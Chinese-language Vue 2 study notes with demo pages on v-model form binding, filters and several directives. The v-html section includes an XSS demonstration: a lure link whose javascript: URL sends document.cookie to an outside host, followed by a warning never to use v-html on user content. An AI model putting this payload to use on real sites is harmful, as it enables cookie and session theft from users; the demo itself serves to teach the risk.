1 收集表单数据
收集表单数据:
若:<input type="text">,则v-model收集的是value的值,用户输入的就是value值。
若:<input type="radio">,则v-modle收集的是value的值,且要给标签配置value值。
若:<input type="checkbox">
1.没有配置input的value属性,那么收集的就是checked(勾选or未勾选,是布尔值);
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选or未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效数字
trim:输入首位空格过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="form">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"><br/><br/>
密码:<input type="password" v-model="userInfo.password"><br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"><br/><br/>
性别:<br/><br/>
男:<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女:<input type="radio" name="sex" v-model="userInfo.sex" value="female"><br/><br/>
爱好:<br/><br/>
学习<input type="checkbox" v-model="userInfo.hobby" value="study"><br/><br/>
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game"><br/><br/>
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat"><br/><br/>
所属校区:<br/><br/>
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select><br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea><br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="https://www.baidu.com">用户协议</a><br/><br/>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#form',
data: {
userInfo: {
account: '',
password: '',
age: 18,
sex: 'female',
hobby: [],
city: 'beijing',
other: '',
agree: ''
}
},
methods: {
demo() {

console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</body>
</html>

2 过滤器
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{ }}
2.使用过滤器:{{ xxx | 过滤器名 }} 或 v-bind:属性 = " xxx | 过滤器名"
备注:
1.过滤器也可以接收额外参数,多个过滤器也可以串联
2.并没有改变原本的数据,是产生新的对应的数据
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.7/dayjs.min.js"></script>
</head>
<body>
<div id="filter">

<h1>显示格式化后的时间</h1>
<!-- 计算属性实现 -->
<h2>计算属性实现 - 现在是:{{ fmtDate }}</h2>
<!-- methods实现 -->
<h2>methods实现 - 现在是:{{ getFmtTime() }}</h2>
<!-- 过滤器实现 -->
<h2>过滤器实现 - 现在是:{{ date | dateFormate }}</h2>
<!-- 过滤器实现(传参) -->
<h2>过滤器实现(传参) - 现在是:{{ date | dateFormate('YYYY_MM_DD') }}</h2>
<h2>过滤器实现(传参) - 现在是:{{ date | dateFormate('YYYY_MM_DD') | mySlice() }}</h2>
<h2 :x="msg | mySlice">北京大学</h2>
</div>
<div id="filter-2">
<h2>{{ msg | mySlice }}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 全局过滤器
Vue.filter('mySlice', function (value) {
return value.slice(0, 4)
})
new Vue({
el: '#filter',
data: {
date: Date.now(),
msg: 'hello-nihao'
},
computed: {
fmtDate() {
return dayjs(this.date).format('YYYY-MM-DD HH:mm:ss')
}
},
methods: {
getFmtTime() {
return dayjs(this.date).format('YYYY-MM-DD HH:mm:ss')
}
},
// 局部过滤器
filters: {
dateFormate(value, str = 'YYYY-MM-DD HH:mm:ss') {
return dayjs(value).format(str)
},
/*mySlice(value) {
return value.slice(0, 4)
}*/
}
})
new Vue({
el: '#filter-2',
data: {
msg: 'hello,beijing!'
}
})
</script>
</body>
</html>

3 v-text
我们学过的指令:
v-bind:单向绑定解析表达式,可简写为:xxx
v-model:双向数据绑定
v-for:遍历数组/对象/字符串
v-on:绑定事件监听,可简写为@
v-if:条件渲染(动态控制节点是否存在)
v-else:条件渲染(动态控制节点是否存在)
v-show:条件渲染(动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xxx}}则不会。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="v-text">
<div>hello - {{ name }}</div>
<div v-text="name">hello - </div>
</div>
<script type="text/javascript">
new Vue({
el: '#v-text',
data: {
name: 'zhaoshuai-lc@inspur.com'
}
})
</script>
</body>
</html>
4 v-html


Cookie Editor 这个插件可以导出、导入cookie。
document.cookie 就能获得该网站的所有cookie。
网页中有些会设置httpOnly来确保cookie的安全性。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="html">
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#html',
data: {
str: '<h3>你好啊!<h3/>',
str2: '<a href=javascript:location.href="https://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!<a/>'
}
})
</script>
</body>
</html>

v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1)v-html会替换掉节点中所有的内容,{{ xxx }}则不会。
(2)v-html可识别html结构。
3.严重注意:v-html有安全性问题!
(1)在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2)一定要在可信的内容上使用v-html,永不要用在用户提交的内容上
5 v-cloak
JS阻塞,因为浏览器渲染是一个单线程过程,所以会有js阻塞的问题。
v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{ xxx }}的问题
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
<style>
[v-cloak] {
display: none;
}
</style>
</head>
<body>
<div id="cloak">
<h2 v-cloak>{{ name }}</h2>
</div>
<!-- 这里没有老师那个文件,随便选了个加载慢的,效果差不多 -->
<link rel="stylesheet" href="https://unpkg.com/element-ui/lib/theme-chalk/index.css">
<script src="https://unpkg.com/element-ui/lib/index.js"></script>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#cloak',
data: {
name: '北京大学'
}
})
</script>
</body>
</html>
6 v-once
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="once">
<h2 v-once>初始化的n值是:{{ n }}</h2>
<h2>当前n的值是:{{ n }}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#once',
data: {
n: 1
}
})
</script>
</body>
</html>

7 v-pre
不要把v-once和之前提到的once搞混了,前者是指令,后者是事件修饰符。
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="pre">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前n的值是:{{ n }}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#pre',
data: {
n: 1
}
})
</script>
</body>
</html>